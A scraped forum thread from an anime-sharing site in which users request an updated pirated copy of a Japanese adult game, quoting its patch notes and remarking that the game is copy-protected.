		</div>
	</div>


						
	
		
	
		

		
	

	


						
	


						
	


						
	
		
	
	

		
			
		

		
	


	
	
		<div class="breadcrumb ">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs "
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#downloads-and-requests.14" itemprop="item">
			
				<span itemprop="name">Downloads and Requests</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hentai-games.38/" itemprop="item">
			
				<span itemprop="name">Hentai Games</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hentai-games-request.39/" itemprop="item">
			
				<span itemprop="name">Hentai Games Request</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

	
	

		
			
		

		
	



	


						
	


						
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript is disabled. For a better experience, please enable JavaScript in your browser before proceeding.</div></noscript>

						
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">You are using an out of date browser. It  may not display this or other websites correctly.<br />You should upgrade or use an <a href="https://www.google.com/chrome/" target="_blank" rel="noopener">alternative browser</a>.</div>



						<div uix_component="MainContainer" class="uix_contentWrapper">

							
	


							 <div class="samCodeUnit samAlignCenter samDisplayFlexbox" data-xf-init="sam-unit" data-position="container_content_above"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="2" data-cv="true" data-cc="true" data-ll="true" data-rf="45000"> </div> </div> <div class="samCodeUnit samAlignCenter" data-xf-init="sam-unit" data-position="container_content_above"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="10" data-cv="true" data-cc="true" data-ll="true" data-rf="30000"> </div> </div> 

							
	

							
	

							
	
		
	
		
			

			<div class="p-body-header "
style=" ">
			

				<div class="pageContent">
					
						
							<div class="uix_headerInner">
								
				<div class="test">
									
										<div class="p-title ">
											
												
													<h1 class="p-title-value">[request] [桃丼屋] 社畜サキュバス ～消耗品扱いの新人淫魔咲姫ちゃんのブラック企業サバイバル
	
	
	

</h1>
												
											
										</div>
									

									
										<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Thread starter"></i>
			<span class="u-srOnly">Thread starter</span>

			<a href="/members/panda_409.294970/" class="username  u-concealed" dir="auto" data-user-id="294970" data-xf-init="member-tooltip">Panda_409</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Start date"></i>
			<span class="u-srOnly">Start date</span>

			<a href="/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2023-12-14T15:59:24+0900" data-time="1702537164" data-date-string="Dec 14, 2023" data-time-string="3:59 PM" title="Dec 14, 2023 at 3:59 PM">Dec 14, 2023</time></a>
		</li>


		
		
	</ul>
</div>
									
								</div>
			
							</div>
						
						
					
				</div>
			</div>
		
	

	

							
	


							<div class="p-body-main p-body-main--withSidebar ">
								
								

								
	

								<div uix_component="MainContent" class="p-body-content">
									<!-- ABOVE MAIN CONTENT -->
									
	

									
	

									
	

									
	

									
	

									<div class="p-body-pageContent">
										
	

										
	

										
	

										
	

										
	

										















	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	
		
	
	
	


	






	



	
	










	



	

	

		
	










	

		
			
		

		
	











	

		
			
		

		
	



	

		
			
		

		
	



<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		



	




	

	

	<div class="block-outer"></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-1408350"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				


	

		
			
		

		
	



					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Panda_409"
			 data-content="post-6520404"
			 id="js-post-6520404"
			>

			

		<span class="u-anchorTarget" id="post-6520404"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section  class="message-user userExtra--expand">
		
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">


				
					<a href="/members/panda_409.294970/" class="avatar avatar--l avatar--default avatar--default--dynamic" data-user-id="294970" data-xf-init="member-tooltip" style="background-color: #01579b; color: #80d8ff">
			<span class="avatar-u294970-l" role="img" aria-label="Panda_409">P</span> 
		</a>
				
				


			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/panda_409.294970/" class="username " dir="auto" data-user-id="294970" data-xf-init="member-tooltip"><span class="username--style52">Panda_409</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto">New member</h5>
				
				
					
						<div class="uix_originalPoster__icon" data-xf-init="tooltip" title="Original poster">
							<i class="fa--xf far fa-user-edit mdi mdi-account-edit" aria-hidden="true"></i>
						</div>
					
				
				<div class="userBanner userBanner--trustedmember message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Trusted Member</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Joined">
														<i class="fa--xf far fa-user" aria-hidden="true"></i>
													</span>
												</dt>
											
											<dd>Nov 24, 2021</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Messages">
														<i class="fa--xf far fa-comments" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>23</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Reaction score">
														<i class="fa--xf far fa-thumbs-up" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>0</dd>
										</dl>
									
									
									
									
									
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/post-6520404" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2023-12-14T15:59:24+0900" data-time="1702537164" data-date-string="Dec 14, 2023" data-time-string="3:59 PM" title="Dec 14, 2023 at 3:59 PM" itemprop="datePublished">Dec 14, 2023</time>
				</a>
			</li>
			
			
		</ul>


	
	

		<ul class="message-attribution-opposite message-attribution-opposite--list " data-xf-init="sv-transparent-as-spoiler" 
      data-sv-show-icon="fa fa-eye"
      data-sv-hide-icon="fa fa-eye-slash">
			
			<li>
				<a href="/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/post-6520404"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/6520404/share"
					aria-label="Share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/post-6520404" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	



	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-6520404"
		 data-lb-caption-desc="Panda_409 &middot; Dec 14, 2023 at 3:59 PM">

		
			

	

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div >
				
					
	

		
			
		

		
	

<div class="bbWrapper"><ul>
<li data-xf-list-type="ul"><a href="https://www.dlsite.com/maniax/work/=/product_id/RJ01062555.html" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://www.dlsite.com/maniax/work/=/product_id/RJ01062555.html</a></li>
<li data-xf-list-type="ul">2023年12月12日不具合修正・各種バグおよび不具合修正<br />
・オートセーブ機能追加<br />
・無制限コーヒー機能追加</li>
</ul><br />
update please~</div>

	

		
			
		

		
	

				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	

		

		
	</div>

										

										
											
	

										

										
											
	

		
			
		

		
	


	


	

		
			
		

		
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
	<footer class="message-footer">
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
 <div class="samCodeUnit samAlignCenter samDisplayFlexbox" data-xf-init="sam-unit" data-position="post_below_container_1"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="3" data-cv="true" data-cc="true" data-ll="true" data-rf="45000"> </div> </div> 






	

		
			
		

		
	



					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Panda_409"
			 data-content="post-6527544"
			 id="js-post-6527544"
			itemscope itemtype="https://schema.org/Comment" itemid="https://www.anime-sharing.com/posts/6527544/">

			
				<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.anime-sharing.com/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/" />
			

		<span class="u-anchorTarget" id="post-6527544"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.anime-sharing.com/members/panda_409.294970/" class="message-user userExtra--expand">
		
		
			<meta itemprop="url" content="https://www.anime-sharing.com/members/panda_409.294970/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">


				
					<a href="/members/panda_409.294970/" class="avatar avatar--l avatar--default avatar--default--dynamic" data-user-id="294970" data-xf-init="member-tooltip" style="background-color: #01579b; color: #80d8ff">
			<span class="avatar-u294970-l" role="img" aria-label="Panda_409">P</span> 
		</a>
				
				


			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/panda_409.294970/" class="username " dir="auto" data-user-id="294970" data-xf-init="member-tooltip"><span class="username--style52" itemprop="name">Panda_409</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New member</h5>
				
				
					
						<div class="uix_originalPoster__icon" data-xf-init="tooltip" title="Original poster">
							<i class="fa--xf far fa-user-edit mdi mdi-account-edit" aria-hidden="true"></i>
						</div>
					
				
				<div class="userBanner userBanner--trustedmember message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Trusted Member</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Joined">
														<i class="fa--xf far fa-user" aria-hidden="true"></i>
													</span>
												</dt>
											
											<dd>Nov 24, 2021</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Messages">
														<i class="fa--xf far fa-comments" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>23</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Reaction score">
														<i class="fa--xf far fa-thumbs-up" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>0</dd>
										</dl>
									
									
									
									
									
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/post-6527544" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2023-12-22T15:24:25+0900" data-time="1703226265" data-date-string="Dec 22, 2023" data-time-string="3:24 PM" title="Dec 22, 2023 at 3:24 PM" itemprop="datePublished">Dec 22, 2023</time>
				</a>
			</li>
			
			
		</ul>


	
	

		<ul class="message-attribution-opposite message-attribution-opposite--list " data-xf-init="sv-transparent-as-spoiler" 
      data-sv-show-icon="fa fa-eye"
      data-sv-hide-icon="fa fa-eye-slash">
			
			<li>
				<a href="/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/post-6527544"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/6527544/share"
					aria-label="Share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/post-6527544" rel="nofollow">
						#2
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	



	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-6527544"
		 data-lb-caption-desc="Panda_409 &middot; Dec 22, 2023 at 3:24 PM">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper">2023年12月14日<br />
    誤字脱字修正不具合修正<br />
    バグ修正及び誤字・脱字修正</div>

	

		
			
		

		
	

				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

										

										
											
	

										

										
											
	

		
			
		

		
	


	


	

		
			
		

		
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
	<footer class="message-footer">
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	





	

		
			
		

		
	



					

					
						

	
	


	

	

	
	<article class="message   message--post  js-post js-inlineModContainer  "
			 data-author="asasinder"
			 data-content="post-6530328"
			 id="js-post-6530328"
			itemscope itemtype="https://schema.org/Comment" itemid="https://www.anime-sharing.com/posts/6530328/">

			
				<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.anime-sharing.com/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/" />
			

		<span class="u-anchorTarget" id="post-6530328"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.anime-sharing.com/members/asasinder.170079/" class="message-user userExtra--expand">
		
		
			<meta itemprop="url" content="https://www.anime-sharing.com/members/asasinder.170079/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">


				
					<a href="/members/asasinder.170079/" class="avatar avatar--l avatar--default avatar--default--dynamic" data-user-id="170079" data-xf-init="member-tooltip" style="background-color: #ff5722; color: #ff9e80">
			<span class="avatar-u170079-l" role="img" aria-label="asasinder">A</span> 
		</a>
				
				


			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/asasinder.170079/" class="username " dir="auto" data-user-id="170079" data-xf-init="member-tooltip"><span itemprop="name">asasinder</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New member</h5>
				
				
				
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Joined">
														<i class="fa--xf far fa-user" aria-hidden="true"></i>
													</span>
												</dt>
											
											<dd>Sep 15, 2018</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Messages">
														<i class="fa--xf far fa-comments" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>30</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Reaction score">
														<i class="fa--xf far fa-thumbs-up" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>40</dd>
										</dl>
									
									
									
									
									
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/post-6530328" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2023-12-25T00:55:20+0900" data-time="1703433320" data-date-string="Dec 25, 2023" data-time-string="12:55 AM" title="Dec 25, 2023 at 12:55 AM" itemprop="datePublished">Dec 25, 2023</time>
				</a>
			</li>
			
			
		</ul>


	
	

		<ul class="message-attribution-opposite message-attribution-opposite--list " data-xf-init="sv-transparent-as-spoiler" 
      data-sv-show-icon="fa fa-eye"
      data-sv-hide-icon="fa fa-eye-slash">
			
			<li>
				<a href="/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/post-6530328"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/6530328/share"
					aria-label="Share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/post-6530328" rel="nofollow">
						#3
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	



	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-6530328"
		 data-lb-caption-desc="asasinder &middot; Dec 25, 2023 at 12:55 AM">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div itemprop="text">
				
					
	

		
			
		

		
	

<div class="bbWrapper">this is protected game<br />
and cracker was korean</div>

	

		
			
		

		
	

				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

										

										
											
	

										

										
											
	

		
			
		

		
	


	


	

		
			
		

		
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
	<footer class="message-footer">
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	





	

		
			
		

		
	



					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="Panda_409"
			 data-content="post-6533327"
			 id="js-post-6533327"
			itemscope itemtype="https://schema.org/Comment" itemid="https://www.anime-sharing.com/posts/6533327/">

			
				<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://www.anime-sharing.com/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/" />
			

		<span class="u-anchorTarget" id="post-6533327"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemprop="author" itemscope itemtype="https://schema.org/Person" itemid="https://www.anime-sharing.com/members/panda_409.294970/" class="message-user userExtra--expand">
		
		
			<meta itemprop="url" content="https://www.anime-sharing.com/members/panda_409.294970/" />
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">


				
					<a href="/members/panda_409.294970/" class="avatar avatar--l avatar--default avatar--default--dynamic" data-user-id="294970" data-xf-init="member-tooltip" style="background-color: #01579b; color: #80d8ff">
			<span class="avatar-u294970-l" role="img" aria-label="Panda_409">P</span> 
		</a>
				
				


			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/panda_409.294970/" class="username " dir="auto" data-user-id="294970" data-xf-init="member-tooltip"><span class="username--style52" itemprop="name">Panda_409</span></a></h4>
				<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New member</h5>
				
				
					
						<div class="uix_originalPoster__icon" data-xf-init="tooltip" title="Original poster">
							<i class="fa--xf far fa-user-edit mdi mdi-account-edit" aria-hidden="true"></i>
						</div>
					
				
				<div class="userBanner userBanner--trustedmember message-userBanner" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Trusted Member</strong><span class="userBanner-after"></span></div>
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Joined">
														<i class="fa--xf far fa-user" aria-hidden="true"></i>
													</span>
												</dt>
											
											<dd>Nov 24, 2021</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Messages">
														<i class="fa--xf far fa-comments" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>23</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Reaction score">
														<i class="fa--xf far fa-thumbs-up" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>0</dd>
										</dl>
									
									
									
									
									
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/request-%E6%A1%83%E4%B8%BC%E5%B1%8B-%E7%A4%BE%E7%95%9C%E3%82%B5%E3%82%AD%E3%83%A5%E3%83%90%E3%82%B9-%EF%BD%9E%E6%B6%88%E8%80%97%E5%93%81%E6%89%B1%E3%81%84%E3%81%AE%E6%96%B0%E4%BA%BA%E6%B7%AB%E9%AD%94%E5%92%B2%E5%A7%AB%E3%81%A1%E3%82%83%E3%82%93%E3%81%AE%E3%83%96%E3%83%A9%E3%83%83%E3%82%AF%E4%BC%81%E6%A5%AD%E3%82%B5%E3%83%90%E3%82%A4%E3%83%90%E3%83%AB.1408350/post-6533327" rel="nofollow">
